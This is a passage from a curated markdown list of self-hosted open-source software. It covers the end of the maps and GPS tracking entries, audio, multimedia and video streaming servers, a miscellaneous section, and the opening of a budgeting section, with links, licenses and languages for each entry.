- [OpenRouteService](https://openrouteservice.org/) - Selfhosted route service with directions, isochrones, time-distance matrix, route optimization, etc. ([Demo](https://openrouteservice.org/dev/#/api-docs/introduction), [Source Code](https://github.com/GIScience/openrouteservice)) `GPL-3.0` `Docker/Java`
- [OpenStreetMap](https://www.openstreetmap.org/) - Collaborative project to create a free editable map of the world. ([Source Code](https://github.com/openstreetmap/openstreetmap-website), [Clients](https://wiki.openstreetmap.org/wiki/Software)) `GPL-2.0` `Ruby`
- [OpenTripPlanner](https://www.opentripplanner.org/) - Multimodal trip planning software based on OpenStreetMap data and consuming published GTFS-formatted data to suggest routes using local public transit systems. ([Source Code](https://github.com/opentripplanner/OpenTripPlanner)) `LGPL-3.0` `Java/Javascript`
- [OwnTracks Recorder](https://github.com/owntracks/recorder) `⚠` - Store and access data published by [OwnTracks](https://owntracks.org/) location tracking apps. `GPL-2.0` `C/Lua`
- [TileServer GL](https://tileserver.readthedocs.io/) - Vector and raster maps with GL styles. Server side rendering by Mapbox GL Native. Map tile server for Mapbox GL JS, Android, iOS, Leaflet, OpenLayers, GIS via WMTS, etc. ([Source Code](https://github.com/maptiler/tileserver-gl)) `BSD-2-Clause` `Nodejs`
- [TileServer PHP](https://www.maptiler.com/server/) - Serve map tiles from any PHP hosting. ([Source Code](https://github.com/maptiler/tileserver-php)) `BSD-2-Clause` `PHP`
- [Traccar](https://www.traccar.org/) - Java application to track GPS positions. Supports loads of tracking devices and protocols, has an Android and iOS App. Has a web interface to view your trips. ([Demo](https://demo.traccar.org/), [Source Code](https://github.com/traccar)) `Apache-2.0` `Java`
- [μlogger](https://github.com/bfabiszewski/ulogger-server) - Collect geolocation from users in real-time and display their GPS tracks on a website. ([Demo](http://ulogger.fabiszewski.net/)) `GPL-3.0` `PHP`
### Media Streaming
**[`^ back to top ^`](#awesome-selfhosted)**
[Streaming media](https://en.wikipedia.org/wiki/Streaming_media) is multimedia that is delivered and consumed in a continuous manner from a source, with little or no intermediate storage in network elements.
**Please visit [Media streaming - Audio Streaming](#media-streaming---audio-streaming), [Media streaming - Multimedia Streaming](#media-streaming---multimedia-streaming), [Media streaming - Video Streaming](#media-streaming---video-streaming)**
_See also: [List of streaming media systems - Wikipedia](https://en.wikipedia.org/wiki/List_of_streaming_media_systems), [Comparison of streaming media systems - Wikipedia](https://en.wikipedia.org/wiki/Comparison_of_streaming_media_systems)_
### Media Streaming - Audio Streaming
**[`^ back to top ^`](#awesome-selfhosted)**
[Audio](https://en.wikipedia.org/wiki/Audio) streaming tools and software.
- [Airsonic Advanced](https://github.com/airsonic-advanced/airsonic-advanced) - Open-source web-based media streamer and jukebox based on Airsonic, with several key performance and feature enhancements. `GPL-3.0` `Java`
- [Ampache](https://ampache.org/) - Web based audio/video streaming application. ([Demo](https://play.dogmazic.net/), [Source Code](https://github.com/ampache/ampache)) `AGPL-3.0` `PHP`
- [Audiobookshelf](https://www.audiobookshelf.org/) - Fully open-source self-hosted audiobook and podcast server. It streams all audio formats, keeps and syncs progress across devices. Comes with open-source apps for Android and iOS. ([Source Code](https://github.com/advplyr/audiobookshelf), [Clients](https://github.com/advplyr/audiobookshelf-app)) `GPL-3.0` `Docker/Nodejs`
- [Audioserve](https://github.com/izderadicka/audioserve) - Simple personal server to serve audio files from directories (audiobooks, music, podcasts...). Focused on simplicity and supports sync of play position between clients. `MIT` `Rust`
- [AzuraCast](https://www.azuracast.com/) - A modern and accessible self-hosted web radio management suite. ([Source Code](https://github.com/AzuraCast/AzuraCast)) `Apache-2.0` `PHP`
- [Beets](https://beets.io/) - Music library manager and MusicBrainz tagger (command-line and Web interface). ([Source Code](https://github.com/beetbox/beets)) `MIT` `Python`
- [Black Candy](https://github.com/blackcandy-org/black_candy) - Music streaming server built with Rails and Stimulus. `MIT` `Ruby`
- [Bsimp](https://github.com/akrylysov/bsimp) - Minimalistic S3-backed audio library. `Apache-2.0` `Go`
- [euterpe](https://listen-to-euterpe.eu) - Self-hosted music streaming server with RESTful API and Web interface. ([Demo](https://listen-to-euterpe.eu/demo), [Source Code](https://github.com/ironsmile/euterpe)) `GPL-3.0` `Go`
- [Funkwhale](https://dev.funkwhale.audio/funkwhale) - Modern, web-based, convivial, multi-user and free music server. `BSD-3-Clause` `Python/Django`
- [GNU FM](https://gnu.io/fm/) - Running music community websites, alternative to last.fm. ([Source Code](https://git.savannah.gnu.org/cgit/librefm.git/)) `AGPL-3.0` `PHP`
- [gonic](https://github.com/sentriz/gonic) - Lightweight music streaming server. Subsonic compatible. `GPL-3.0` `Go`
- [koel](https://koel.dev/) - Personal music streaming server that works. ([Demo](https://demo.koel.dev/), [Source Code](https://github.com/koel/koel)) `MIT` `PHP`
- [LibreTime](https://libretime.org) - Simple, open source platform that lets you broadcast streaming radio on the web (fork of [Airtime](https://github.com/sourcefabric/Airtime)). ([Source Code](https://github.com/LibreTime/libretime)) `AGPL-3.0` `PHP`
- [LMS](https://github.com/epoupon/lms) - Access your self-hosted music using a web interface. `GPL-3.0` `C++`
- [Maloja](https://github.com/krateng/maloja) - Self-hosted music scrobble database, alternative to Last.fm. ([Demo](https://maloja.krateng.ch/)) `GPL-3.0` `Python/Docker`
- [moOde Audio](https://moodeaudio.org/) - Audiophile-quality music playback for the wonderful Raspberry Pi family of single board computers. ([Source Code](https://github.com/moode-player/moode)) `GPL-3.0` `PHP`
- [Mopidy](https://docs.mopidy.com/) - Extensible music server. Offers a superset of the mpd API, as well as integration with 3rd party services like Spotify, SoundCloud etc. ([Source Code](https://github.com/mopidy/mopidy)) `Apache-2.0` `Python`
- [mpd](https://www.musicpd.org/) - Daemon to remotely play music, stream music, handle and organize playlists. Many clients available. ([Source Code](https://github.com/MusicPlayerDaemon/MPD), [Clients](https://www.musicpd.org/clients/)) `GPL-2.0` `C++`
- [mStream](https://mstream.io/) - Music streaming server with GUI management tools. Runs on Mac, Windows, and Linux. ([Source Code](https://github.com/IrosTheBeggar/mStream)) `GPL-2.0` `Nodejs`
- [musikcube](https://musikcube.com/) - Streaming audio server with Linux/macOS/Windows/Android clients. ([Source Code](https://github.com/clangen/musikcube)) `BSD-3-Clause` `C++`
- [Navidrome Music Server](https://www.navidrome.org) - Modern Music Server and Streamer, compatible with Subsonic/Airsonic. ([Demo](https://www.navidrome.org/demo), [Source Code](https://github.com/navidrome/navidrome), [Clients](https://www.navidrome.org/docs/overview/#apps)) `GPL-3.0` `Docker/Go`
- [Polaris](https://github.com/agersant/polaris) - Music browsing and streaming application optimized for large music collections, ease of use and high performance. `MIT` `Rust`
- [Raveberry](https://github.com/raveberry/raveberry) - A multi-user music server with a focus on participation. ([Demo](https://demo.raveberry.party/)) `LGPL-3.0` `Python`
- [Snapcast](https://github.com/badaix/snapcast) - Synchronous multiroom audio server. `GPL-3.0` `C++`
- [Stretto](https://github.com/benkaiser/stretto) - Music player with Youtube/Soundcloud import and iTunes/Spotify discovery. ([Demo](https://next.kaiserapps.com), [Clients](https://github.com/benkaiser/stretto-mobile-next)) `MIT` `Nodejs`
- [Supysonic](https://github.com/spl0k/supysonic) - Python implementation of the Subsonic server API. `AGPL-3.0` `Python`
- [SwingMusic](https://swingmusic.vercel.app/) - Swing Music is a beautiful, self-hosted music player and streaming server for your local audio files. Like a cooler Spotify ... but bring your own music. ([Source Code](https://github.com/swing-opensource/swingmusic)) `MIT` `Python`
- [vod2pod-rss](https://github.com/madiele/vod2pod-rss) `⚠` - Convert YouTube and Twitch channels to podcasts, no storage required. Transcodes VoDs to MP3 192k on the fly, generates an RSS feed to use in podcast clients. `MIT` `Docker`
- [Volumio](https://volumio.com/) - A free and open source linux distribution, designed and fine-tuned exclusively for music playback. ([Source Code](https://github.com/volumio/Volumio2)) `GPL-3.0` `Nodejs`
### Media Streaming - Multimedia Streaming
**[`^ back to top ^`](#awesome-selfhosted)**
[Multimedia](https://en.wikipedia.org/wiki/Multimedia) streaming tools and software.
- [Dim](https://github.com/Dusk-Labs/dim) - Dim is a self-hosted media manager fueled by dark forces. With minimal setup, Dim will organize and beautify your media collections, letting you access and play them anytime from anywhere. `GPL-2.0` `Rust`
- [Gerbera](https://gerbera.io/) - Gerbera is an UPnP Media Server. It allows you to stream your digital media throughout your home network and listen to/watch it on a variety of UPnP compatible devices. ([Source Code](https://github.com/gerbera/gerbera)) `GPL-2.0` `C++`
- [homehost](https://github.com/ridhwaans/homehost) `⚠` - Self-hosted React + Redux app that streams your media collection (music, movies, books, podcasts, comics etc). `MIT` `Nodejs`
- [Icecast 2](https://icecast.org) - Streaming audio/video server which can be used to create an Internet radio station or a privately running jukebox and many things in between. ([Source Code](https://gitlab.xiph.org/xiph/icecast-server), [Clients](https://icecast.org/apps/)) `GPL-2.0` `C`
- [Jellyfin](https://jellyfin.org) - Media server for audio, video, books, comics, and photos with a sleek interface and robust transcoding capabilities. Almost all modern platforms have clients, including Roku, Android TV, iOS, and Kodi. ([Demo](https://demo.jellyfin.org/stable), [Source Code](https://github.com/jellyfin/jellyfin)) `GPL-2.0` `C#`
- [Karaoke Eternal](https://www.karaoke-eternal.com) - Host awesome karaoke parties where everyone can easily find and queue songs from their phone's browser. The player is also fully browser-based with support for MP3+G, MP4 and WebGL visualizations. ([Source Code](https://www.karaoke-eternal.com/repo)) `ISC` `Nodejs`
- [Kodi](https://kodi.tv/) - Multimedia/Entertainment center, formerly known as XBMC. Runs on Android, BSD, Linux, macOS, iOS and Windows. ([Source Code](https://github.com/xbmc/xbmc)) `GPL-2.0` `C++`
- [LBRY](https://lbry.com/) - Is a secure, open, and community-run digital marketplace that aims to replace Youtube and Amazon. ([Demo](https://lbry.tv/), [Source Code](https://github.com/lbryio/lbry.com), [Clients](https://github.com/lbryio/lbry-desktop)) `MIT` `PHP`
- [MistServer](https://mistserver.org/) - Streaming media server that works well in any streaming environment. ([Source Code](https://github.com/DDVTECH/mistserver)) `AGPL-3.0` `C++`
- [NymphCast](http://nyanko.ws/nymphcast.php) - NymphCast is a Chromecast alternative which turns your choice of Linux-capable hardware into an audio and video source for a television or powered speakers. ([Source Code](https://github.com/MayaPosch/NymphCast)) `BSD-3-Clause` `C++`
- [Podify](https://www.podify.org/) - Allows you to download videos and audio from any source supported by youtube-dl and subscribe to and watch these downloads using your favorite podcast app. ([Source Code](https://github.com/podify-org/podify/)) `GPL-3.0` `Ruby`
- [ReadyMedia](https://sourceforge.net/projects/minidlna/) - Simple media server software, with the aim of being fully compliant with DLNA/UPnP-AV clients. Formerly known as MiniDLNA. ([Source Code](https://sourceforge.net/p/minidlna/git/ci/master/tree/)) `GPL-2.0` `C`
- [Rygel](https://wiki.gnome.org/action/show/Projects/Rygel) - Rygel is a UPnP AV MediaServer that allows you to easily share audio, video, and pictures. Media player software may use Rygel to become a MediaRenderer that may be controlled remotely by a UPnP or DLNA Controller. ([Source Code](https://gitlab.gnome.org/GNOME/rygel/)) `GPL-3.0` `C`
- [SheetAble](https://sheetable.net) - Self-hosted music sheet organizing software for all music enthusiasts. Upload and organize your sheets for any kind of instrument. ([Source Code](https://github.com/SheetAble/SheetAble)) `AGPL-3.0` `Go`
- [Stash](https://stashapp.cc) - A web-based library organizer and player for your adult media stash, with auto-tagging and metadata scraping support. ([Source Code](https://github.com/stashapp/stash)) `AGPL-3.0` `Go`
- [µStreamer](https://github.com/pikvm/ustreamer) - Lightweight and very quick server to stream MJPEG video from any V4L2 device to the net. `GPL-3.0` `C`
- [üWave](https://u-wave.net/) `⚠` - Self-hosted collaborative listening platform. Users take turns playing media—songs, talks, gameplay videos, or anything else—from a variety of media sources like YouTube and SoundCloud. ([Demo](https://wlk.yt/), [Source Code](https://github.com/u-wave)) `MIT` `Nodejs`
### Media Streaming - Video Streaming
**[`^ back to top ^`](#awesome-selfhosted)**
[Video](https://en.wikipedia.org/wiki/Video) streaming tools and software.
- [Bluecherry](https://www.bluecherrydvr.com/) - Closed-circuit television (CCTV) software application which supports IP and Analog cameras. ([Source Code](https://github.com/bluecherrydvr/bluecherry-apps)) `GPL-2.0` `PHP`
- [cmyflix](https://github.com/farfalleflickan/cmyflix) `⚠` - Self-hosted, super lightweight Netflix alternative. `AGPL-3.0` `C`
- [CyTube](https://github.com/calzoneman/sync) - CyTube is a web application providing media synchronization, chat, and more for an arbitrary number of channels. ([Demo](https://cytu.be)) `MIT` `Nodejs`
- [Frigate](https://frigate.video/) - Monitor your security cameras with locally processed AI. ([Source Code](https://github.com/blakeblackshear/frigate)) `MIT` `Docker/Python/Nodejs`
- [Invidious](https://github.com/iv-org/invidious) `⚠` - Invidious is an alternative front-end to YouTube. ([Demo](https://docs.invidious.io/instances/)) `AGPL-3.0` `Crystal`
- [Kerberos.io](https://kerberos.io) - Kerberos.io is a video surveillance solution, which works with any camera and on every Linux based machine (Raspberry Pi, Docker, Kubernetes cluster). ([Demo](https://demo.kerberos.io/), [Source Code](https://github.com/kerberos-io/agent)) `MIT` `Docker`
- [MediaCMS](https://mediacms.io) - MediaCMS is a modern, fully featured open source video and media CMS, written in Python/Django/React, featuring a REST API. ([Source Code](https://github.com/mediacms-io/mediacms)) `AGPL-3.0` `Python/Docker`
- [Oblecto](https://github.com/robinp7720/Oblecto) `⚠` - Media server for Movies and TV Shows with a responsive Vue.js frontend. It has robust transcoding support as well as federation capabilities to share your library with your friends. `AGPL-3.0` `Nodejs`
- [Oddworks](https://gitlab.com/oddnetworks/oddworks/core) - Oddworks is an open source video distribution platform built to destroy the barriers to streaming television with SDKs for Roku, Apple iOS/tvOS, Google Android, and Amazon FireTV. `MIT` `Nodejs`
- [Olaris](https://gitlab.com/olaris/olaris-server) - Olaris is an open-source, community driven, media manager and transcoding server. `GPL-3.0` `Go`
- [Open Streaming Platform](https://openstreamingplatform.com) - Self-Hosted alternative to Twitch and Youtube Live for live and on-demand video streaming. ([Source Code](https://gitlab.com/Deamos/flask-nginx-rtmp-manager)) `MIT` `Python`
- [OvenMediaEngine](https://ovenmediaengine.com) - OvenMediaEngine is a selfhostable Open-Source Streaming Server with Sub-Second Latency. ([Demo](https://demo.ovenplayer.com), [Source Code](https://github.com/AirenSoft/OvenMediaEngine)) `GPL-3.0` `C++`
- [Owncast](https://github.com/owncast/owncast) - Owncast is an open source, self-hosted, decentralized, single user live video streaming and chat server for running your own live streams similar in style to the large mainstream options. `MIT` `Go`
- [PeerTube](https://joinpeertube.org/en/) - Decentralized video streaming platform using P2P (BitTorrent) directly in the web browser. ([Source Code](https://github.com/Chocobozzz/PeerTube)) `AGPL-3.0` `Nodejs`
- [Radium](https://github.com/Zibbp/Radium) - Synced stream and video playback with VOD capabilities utilizing HLS. Developed for movie nights but has many use cases. `MIT` `Nodejs/Docker`
- [Rapidbay](https://github.com/hauxir/rapidbay/) - Self-hosted torrent videostreaming service/torrent client that allows searching and playing videos from torrents in the browser or from a Chromecast/AppleTV/Smart TV. `MIT` `Python/Docker`
- [Restreamer](https://datarhei.github.io/restreamer/) - Restreamer allows you to do h.264 real-time video streaming on your website without a streaming provider. ([Source Code](https://github.com/datarhei/restreamer)) `Apache-2.0` `Nodejs/Docker`
- [ShinobiCE](https://gitlab.com/Shinobi-Systems/ShinobiCE) - Open Source CCTV software written in Node with both IP and local camera support. `AGPL-3.0/GPL-3.0` `Nodejs`
- [SRS](https://ossrs.io/) - A simple, high efficiency and real-time video server, supports RTMP, WebRTC, HLS, HTTP-FLV and SRT. ([Source Code](https://github.com/ossrs/srs)) `MIT` `Docker/C++`
- [Streama](https://github.com/streamaserver/streama) - Self hosted streaming media server. `MIT` `Java`
- [SyncTube](https://github.com/RblSb/SyncTube) - Lightweight and very simple to setup CyTube alternative to watch videos with friends and chat. `MIT` `Nodejs/Haxe`
- [Tube](https://git.mills.io/prologic/tube) - Youtube-like (_without censorship and features you don't need!_) Video Sharing App written in Go which also supports automatic transcoding to MP4 H.265 AAC, multiple collections and RSS feed. ([Demo](https://tube.mills.io)) `MIT` `Go`
- [VideoLAN Client (VLC)](https://www.videolan.org/) - Cross-platform multimedia player client and server supporting most multimedia files as well as DVDs, Audio CDs, VCDs, and various streaming protocols. ([Source Code](https://github.com/videolan/vlc)) `GPL-2.0` `C`
- [Zoneminder](https://www.zoneminder.com/) - Closed-circuit television (CCTV) software application which supports IP, USB and Analog cameras. ([Source Code](https://github.com/ZoneMinder/ZoneMinder)) `GPL-2.0` `PHP`
### Miscellaneous
**[`^ back to top ^`](#awesome-selfhosted)**
Software that does not fit in another section.
- [2FAuth](https://github.com/Bubka/2FAuth) - A web app to manage your Two-Factor Authentication (2FA) accounts and generate their security codes. ([Demo](https://demo.2fauth.app/)) `AGPL-3.0` `PHP`
- [AlertHub](https://github.com/Ardakilic/alerthub) `⚠` - AlertHub is a simple tool to get alerted from GitHub releases. `MIT` `Nodejs`
- [Anchr](https://anchr.io) - Anchr is a toolbox for tiny tasks on the internet, including bookmark collections, URL shortening and (encrypted) image uploads. ([Source Code](https://github.com/muety/anchr)) `GPL-3.0` `Nodejs`
- [Apache Solr](https://lucene.apache.org/solr/) - Solr is the popular, blazing-fast, open source enterprise search platform built on Apache Lucene. ([Source Code](https://lucene.apache.org/solr/downloads.html)) `Apache-2.0` `Java`
- [asciiflow](https://asciiflow.com/) - Flow Diagram Drawing Tool. ([Source Code](https://github.com/lewish/asciiflow)) `MIT` `Nodejs`
- [asciinema](https://github.com/asciinema/asciinema-server) - Web app for hosting asciicasts. ([Demo](https://asciinema.org/)) `Apache-2.0` `Elixir/Docker`
- [Baby Buddy](https://github.com/babybuddy/babybuddy) - Helps caregivers track baby sleep, feedings, diaper changes, and tummy time. ([Demo](https://demo.baby-buddy.net/login/?next=/)) `BSD-2-Clause` `Python`
- [CapRover](https://caprover.com/) - Build your own PaaS in a few minutes. ([Demo](https://captain.server.demo.caprover.com/#/login), [Source Code](https://github.com/caprover/caprover)) `Apache-2.0` `Docker/Nodejs`
- [changedetection.io](https://github.com/dgtlmoon/changedetection.io) - Self-hosted tool for staying up-to-date with web-site content changes. `Apache-2.0` `Python/Docker`
- [Cloudlog](https://magicbug.co.uk/cloudlog/) - Cloudlog is a self-hosted PHP application that allows you to log your amateur radio contacts anywhere. ([Source Code](https://github.com/magicbug/cloudlog)) `MIT` `PHP`
- [CUPS](https://www.cups.org/) - The Common Unix Print System uses Internet Printing Protocol (IPP) to support printing to local and network printers. ([Source Code](https://github.com/apple/cups)) `GPL-2.0` `C`
- [CyberChef](https://github.com/gchq/CyberChef) - Perform all manner of operations within a web browser such as AES, DES and Blowfish encryption and decryption, creating hexdumps, calculating hashes, and much more. ([Demo](https://gchq.github.io/CyberChef)) `Apache-2.0` `Javascript`
- [DailyTxT](https://github.com/PhiTux/DailyTxT) - Encrypted Diary Web-App to save your personal memories of each day. Includes a search-function and encrypted file-upload. `MIT` `Python`
- [DomainMOD](https://domainmod.org) - Application to manage your domains and other internet assets in a central location. DomainMOD includes a Data Warehouse framework that allows you to import your WHM/cPanel web server data so that you can view, export, and report on your data. ([Demo](https://demo.domainmod.org), [Source Code](https://github.com/domainmod/domainmod)) `GPL-3.0` `PHP`
- [DOMJudge](https://www.domjudge.org/) - A system for running a programming contest, like the ICPC regional and world championship programming contests. ([Demo](https://www.domjudge.org/demo), [Source Code](https://github.com/DOMjudge/domjudge)) `GPL-2.0/BSD-3-Clause/MIT` `PHP`
- [F-Droid](https://f-droid.org) - Server tools for maintaining an F-Droid repository system. ([Source Code](https://gitlab.com/fdroid/fdroidserver)) `AGPL-3.0` `Python/Docker`
- [Flagsmith](https://flagsmith.com) - Flagsmith provides a dashboard, API and SDKs for adding Feature Flags to your applications. Alternative to LaunchDarkly. ([Source Code](https://github.com/flagsmith/flagsmith)) `BSD-3-Clause` `Docker`
- [GO Feature Flag](https://gofeatureflag.org) - Simple, complete, and lightweight feature flag solution. Alternative to LaunchDarkly. ([Source Code](https://github.com/thomaspoignant/go-feature-flag)) `MIT` `Go`
- [google-webfonts-helper](https://github.com/majodev/google-webfonts-helper) `⚠` - Hassle-Free Way to Self-Host Google Fonts. Get eot, ttf, svg, woff and woff2 files + CSS snippets. ([Demo](https://gwfh.mranftl.com/fonts)) `MIT` `Nodejs`
- [Gophish](https://getgophish.com/) - Gophish is a powerful, open-source phishing framework that makes it easy to test your organization's exposure to phishing. ([Source Code](https://github.com/gophish/gophish)) `MIT` `Go/Docker`
- [graph-vl](https://github.com/verifid/graph-vl) - Identity document verification using Machine Learning and GraphQL. `MIT` `Python`
- [Habitica](https://habitica.com/) - Habit tracker app which treats your goals like a Role Playing Game. Previously called HabitRPG. ([Source Code](https://github.com/HabitRPG/habitica)) `GPL-3.0/CC-BY-SA-3.0` `Nodejs`
- [IconCaptcha](https://www.fabianwennink.nl/projects/IconCaptcha/) - IconCaptcha is a self-hosted, fast, simple and user-friendly captcha for PHP. ([Source Code](https://github.com/fabianwennink/IconCaptcha-Plugin-jQuery-PHP)) `MIT` `PHP`
- [Jellyseerr](https://github.com/Fallenbagel/jellyseerr) - A free and open source software application for managing requests for your media library. It is a a fork of Overseerr built to bring support for Jellyfin & Emby media servers. `MIT` `Docker`
- [Journal](https://github.com/inoda/journal) - Simple journaling with encrypted entries and sharing capabilities. `MIT` `Ruby`
- [Kasm Workspaces](https://kasmweb.com/) - Streaming containerized apps and desktops to end-users. Examples include Ubuntu in your browser, or simply single apps such as Chrome, OpenOffice, Gimp, Filezilla etc. ([Demo](https://www.kasmweb.com/#demo), [Source Code](https://github.com/kasmtech)) `GPL-3.0` `Docker`
- [King Phisher](https://github.com/rsmusllp/king-phisher) - King Phisher is a tool for testing and promoting user awareness by simulating real world phishing attacks. `BSD-3-Clause` `Python`
- [Koillection](https://koillection.github.io/) - Koillection is a service allowing users to manage any kind of collections. ([Source Code](https://github.com/benjaminjonard/koillection)) `MIT` `PHP`
- [Lama-Cleaner](https://github.com/Sanster/lama-cleaner) `⚠` - A free and open-source inpainting tool powered by SOTA AI model. `Apache-2.0` `Python/Docker`
- [Libre Translate](https://libretranslate.com/) - Free and Open Source Machine Translation API, entirely self-hosted. ([Source Code](https://github.com/LibreTranslate/LibreTranslate)) `AGPL-3.0` `Docker/Python`
- [Loggit](https://loggit.net) - End-to-end encrypted and simple life tracking & logging. ([Demo](https://app.loggit.net), [Source Code](https://github.com/BrunoBernardino/loggit-web)) `AGPL-3.0` `Deno`
- [MailyGo](https://codeberg.org/jlelse/MailyGo) - MailyGo is a small tool written in Go that allows to send HTML forms, for example from static websites without a dynamic backend, via email. `MIT` `Go`
- [Mere Medical](https://meremedical.co/) `⚠` - With Mere Medical, you can finally manage all of your medical records from Epic MyChart, Cerner, and OnPatient patient portals in one place. Privacy-focused, self-hosted, and offline-first. ([Demo](https://demo.meremedical.co), [Source Code](https://github.com/cfu288/mere-medical)) `GPL-3.0` `Docker/Nodejs`
- [Monica](https://monicahq.com/) - Personal relationship manager, and a new kind of CRM to organize interactions with your friends and family. ([Source Code](https://github.com/monicahq/monica)) `AGPL-3.0` `PHP`
- [mosparo](https://mosparo.io/) - The modern spam protection tool. It replaces other captcha methods with a simple and easy to use spam protection solution. ([Source Code](https://github.com/mosparo/mosparo)) `MIT` `PHP`
- [Musical Artifacts](https://musical-artifacts.com/) - Helping to catalog, preserve and free the artifacts you need to produce music. ([Source Code](https://github.com/lfzawacki/musical-artifacts)) `MIT` `Ruby`
- [MyPaas](https://github.com/almarklein/mypaas) - Run your own PaaS using Docker, Traefik, and great monitoring. `BSD-2-Clause` `Python/Docker`
- [NATS](https://nats.io/) - Publish/Subscribe event bus, durable queues, key-value store, object store, and more. Native multi-tenancy, multiple authentication and authorization mechanisms. Easy to self-host and federate. ([Source Code](https://github.com/nats-io/nats-server), [Clients](https://github.com/nats-io)) `Apache-2.0` `Go`
- [Neko](https://neko.m1k1o.net) - A self hosted virtual browser (rabb.it clone) that runs in Docker. ([Source Code](https://github.com/m1k1o/neko)) `Apache-2.0` `Docker/Go`
- [Noisedash](https://github.com/kaythomas0/noisedash) - Self-hostable web tool for generating ambient noises/sounds using audio tools and user-uploadable samples. `AGPL-3.0` `Nodejs`
- [Notica](https://notica.us) - Lets you send browser notifications from your terminal to your desktop or phone. No installation or registration is required. ([Source Code](https://github.com/tannercollin/Notica)) `MIT` `Nodejs`
- [Octave Online](https://octave-online.net/) - Infrastracture behind a web UI for GNU Octave, the libre alternative to MATLAB. ([Source Code](https://github.com/octave-online/octave-online-server)) `AGPL-3.0` `Docker/Nodejs`
- [Ombi](https://ombi.io/) - A content request system for Plex/Emby, connects to SickRage, CouchPotato, Sonarr, with a growing feature set. ([Demo](https://app.ombi.io/), [Source Code](https://github.com/Ombi-app/Ombi)) `GPL-2.0` `C#`
- [Open-Meteo](https://open-meteo.com/) - Open-source weather API with open-data forecasts, historical and climate data from all major national weather services. ([Demo](https://open-meteo.com/en/docs), [Source Code](https://github.com/open-meteo/open-meteo)) `AGPL-3.0` `Docker`
- [OpenZiti](https://openziti.github.io/) - Fully-featured, self-hostable, zero trust, full mesh overlay network. Includes a 2FA support out of the box, clients for all major desktop/mobile OS'es. ([Source Code](https://github.com/openziti/ziti)) `Apache-2.0` `Go`
- [OS.js](https://www.os-js.org/) - Desktop implementation for your browser with a fully-fledged window manager, Application APIs, GUI toolkits and filesystem abstraction. ([Demo](https://demo.os-js.org/), [Source Code](https://github.com/os-js/OS.js)) `BSD-2-Clause` `Nodejs`
- [OTS-Share](https://github.com/rpgeeganage/ots-share-app) - A self-hosting app to share secrets with file support up to 1MB. `MIT` `Docker`
- [Overseerr](https://overseerr.dev/) `⚠` - Overseerr is a free and open source software application for managing requests for your media library. It integrates with your existing services, such as Sonarr, Radarr, and Plex!. ([Source Code](https://github.com/sct/overseerr)) `MIT` `Docker`
- [PassCheck](https://passcheck.anhur.xyz/) - A web application featuring some handy password tools, including a password generator, strength checker and HaveIBeenPwned breach checker. ([Source Code](https://github.com/AtentumZero/PassCheck)) `MIT` `Javascript`
- [penpot](https://penpot.app/) - A web based design and prototyping platform meant for cross-domain teams. ([Source Code](https://github.com/penpot/penpot)) `MPL-2.0` `Docker`
- [POMjs](https://password.oppetmoln.se/) - Random Password Generator. ([Source Code](https://github.com/joho1968/POMjs)) `GPL-2.0` `Javascript`
- [Reactive Resume](https://rxresu.me/) - A one-of-a-kind resume builder that keeps your privacy in mind. Completely secure, customizable, portable, open-source and free forever. ([Demo](https://rxresu.me/app/dashboard/), [Source Code](https://github.com/AmruthPillai/Reactive-Resume)) `MIT` `Docker/Nodejs`
- [Readflow](https://readflow.app) - Lightweight news reader with modern interface and features: full-text search, automatic categorization, archiving, offline support, notifications... ([Source Code](https://github.com/ncarlier/readflow)) `MIT` `Go`
- [ReleaseBell](https://releasebell.com/) - Send release notifications for starred Github repos. ([Source Code](https://git.cloudron.io/cloudron/releasebell)) `MIT` `Nodejs`
- [revealjs](https://revealjs.com) - Framework for easily creating beautiful presentations using HTML. ([Demo](https://revealjs.com/), [Source Code](https://github.com/hakimel/reveal.js)) `MIT` `Javascript`
- [Revive Adserver](https://www.revive-adserver.com/) - World's most popular free, open source ad serving system. Formerly known as OpenX Adserver and phpAdsNew. ([Source Code](https://github.com/revive-adserver/revive-adserver)) `GPL-2.0` `PHP`
- [SANE Network Scanning](http://sane-project.org/) - Allow remote clients to access image acquisition devices (scanners) available on the local host. ([Source Code](http://www.sane-project.org/cvs.html)) `GPL-2.0` `C`
- [Speed Test by OpenSpeedTest™](https://openspeedtest.com/) - Free & Open-Source HTML5 Network Performance Estimation Tool. ([Source Code](https://github.com/openspeedtest/Speed-Test)) `MIT` `Docker`
- [string.is](https://string.is/) - An open-source, privacy-friendly online string toolkit for developers. ([Source Code](https://github.com/recurser/string-is)) `AGPL-3.0` `Nodejs`
- [Teleport](https://goteleport.com/) - Certificate authority and access plane for SSH, Kubernetes, web applications, and databases. ([Source Code](https://github.com/gravitational/teleport)) `Apache-2.0` `Go`
- [TeslaMate](https://github.com/adriankumpf/teslamate) - A powerful data logger for Tesla vehicles. `MIT` `Elixir`
- [tmate](https://tmate.io/) - Instant terminal sharing. ([Source Code](https://github.com/tmate-io/tmate)) `ISC` `C`
- [Upsnap](https://github.com/seriousm4x/UpSnap) - A simple Wake on LAN (WOL) dashboard app. Wake up devices on your network and see current status. `MIT` `Svelte/Go/Docker`
- [VanDAM](https://github.com/Floppy/van_dam) - Digital asset manager for 3d print files; STL, OBJ, 3MF and more. `MIT` `Ruby/Docker`
- [ViMbAdmin](https://www.vimbadmin.net/) - Provides a web based virtual mailbox administration system to allow mail administrators to easily manage domains, mailboxes and aliases. ([Source Code](https://github.com/opensolutions/ViMbAdmin)) `GPL-3.0` `PHP`
- [Wallabag](https://www.wallabag.org) - Wallabag, formerly Poche, is a web application allowing you to save articles to read them later with improved readability. ([Source Code](https://github.com/wallabag/wallabag)) `MIT` `PHP`
- [WeeWX](https://weewx.com/) - Open source software for your weather station. ([Demo](https://weewx.com/showcase.html), [Source Code](https://github.com/weewx/weewx)) `GPL-3.0` `Python`
- [wger](https://wger.de/) - Web-based personal workout, fitness and weight logger/tracker. It can also be used as a simple gym management utility and offers a full REST API as well. ([Demo](https://wger.de/en/dashboard), [Source Code](https://github.com/wger-project/wger)) `AGPL-3.0` `Python`
- [WeTTY](https://butlerx.github.io/wetty/#/) - Terminal in browser over http/https. ([Source Code](https://github.com/butlerx/wetty)) `MIT` `Docker/Nodejs`
### Money, Budgeting & Management
**[`^ back to top ^`](#awesome-selfhosted)**
[Money management](https://en.wikipedia.org/wiki/Money_management) and budgeting software.
_Related: [Inventory Management](#inventory-management), [Resource Planning - Enterprise Resource Planning](#resource-planning---enterprise-resource-planning)_
